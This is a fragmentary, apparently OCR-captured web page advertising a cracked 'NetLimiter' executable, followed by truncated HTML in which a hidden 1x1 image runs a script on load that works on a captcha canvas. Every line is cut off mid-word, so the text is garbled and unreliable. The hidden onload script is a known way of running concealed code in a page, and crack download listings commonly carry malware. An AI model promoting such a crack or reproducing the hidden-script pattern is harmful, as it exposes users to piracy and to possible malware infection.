
by mdkamruzzamanmr3
2 months a
NetLimiter Crack Exe C
Reddit
SHA sum:f13715351ef3e538a4d2ea446043387
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.